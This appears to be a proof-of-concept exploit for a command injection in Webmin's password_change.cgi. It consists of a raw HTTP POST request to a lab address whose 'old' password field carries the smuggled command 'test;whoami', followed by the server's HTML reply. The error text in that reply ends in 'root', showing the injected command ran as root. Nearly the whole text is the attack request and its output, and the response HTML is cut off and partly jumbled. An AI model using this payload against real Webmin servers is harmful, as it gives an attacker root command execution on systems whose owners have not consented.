 POST /password_change.cgi HTTP/1.1
Host: 192.168.136.131:10000
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Requested-From: webmin
X-Requested-From-Tab: webmin
X-Requested-With: XMLHttpRequest
Referer: https://192.168.136.131:10000/webmin/edit_session.cgi?xnavigation=1
Cookie: redirect=1; testing=1; sid=80c904aa71f996b05d4c7ec9c4260335; sessiontest=1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
user=panda&old=test;whoami&new1=123456&new2=123456
":"Directory <strong><em>%value</em></strong> was successfully added to your
bookmarks.","theme_xhred_global_development_version":"Development
version","theme_xhred_filemanager_records_for_server_pagination":"Default number
of items in directory to initiate server pagination"}</script>
<link href="/unauthenticated/css/bundle.min.css?1933999999999901" rel="stylesheet">
<link href="/unauthenticated/css/fonts-roboto.min.css?1933999999999901" rel="stylesheet">
<script src="/unauthenticated/js/bundle.min.js?1933999999999901"></script>
</head>
<body data-uri="/password_change.cgi" >
<div class="container-fluid col-lg-10 col-lg-offset-1" data-dcontainer="1">
<div class="panel panel-default">
<div class="panel-heading">
<table class="header"><tr>
<td id="headln2l" class="invisible"></td>
<td data-current-module-name="" id='headln2c'><span data-main_title></span></td>
<td id="headln2r"></td></tr></table>
</div>
<div class="panel-body">
<hr>
<center><h3>Failed to change password : The current password is incorrectroot
</h3></center>
<hr>
</div>
<div data-autocomplete="1" class="-shell-port-
<div class="-shell-port-container">
<div data-shell-config><i aria-label="Configuration" class="fa fa-lg fa-cogs"></i></div
<div aria-label="Close" class="-shell-port-close"></div>
<div data-output="true"><pre data-xconsole></pre></div>
哈拉少安全小队